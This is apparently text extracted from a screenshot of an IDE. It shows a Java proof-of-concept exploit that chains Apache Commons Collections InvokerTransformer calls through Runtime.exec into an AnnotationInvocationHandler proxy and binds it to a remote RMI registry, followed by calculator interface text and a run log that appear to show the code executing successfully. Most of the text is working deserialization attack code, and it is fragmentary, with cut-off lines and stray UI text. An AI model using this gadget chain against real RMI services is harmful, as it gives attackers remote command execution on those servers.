 39 new Object[] {"getRuntime", new Class[0] }),
40 new InvokerTransformer( methodName: "invoke",
41 new Class[] {Object.class, Object[].class },
42 new Object[] {null, new Object[0] }),
43 new InvokerTransformer( methodName: "exec",
44 new Class[] { String.class },
45 new Object[] { command }),
46 new ConstantTransformer( constantToReturn: 1) };
47
48 Transformer transformerChain = new ChainedTransformer(transformers);
49 Map innerMap = new HashMap();
50 innerMap.put( k: "value", v: "value");
51
52 Map outmap = TransformedMap.decorate(innerMap, keyTransformer: null,transformerChain);
53 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
54 Constructor ctor = cls.getDeclaredConstructor(new Class[] { Class.class, Map.class });
55 ctor.setAccessible(true);
56
57 Object instance = ctor.newInstance(new Object[]{Retention.class, outmap });
58 InvocationHandler hl = (InvocationHandler) instance;
59 Remote r = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(),new Cla
60 Registry registry = LocateRegistry.getRegistry(ip, port);
61 registry.bind( s: "poc", r);
62 }
63 }
计算器
标准
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
+
=
Run - rmi
Run: Server POC
F:\JAVA1.7\jdk7\bin\java.exe -javaagent:F:\ideaiu2019\ideaIU-2019.1.3\lib\idea_rt.jar=5128:F:\
进程已结束，退出代码 0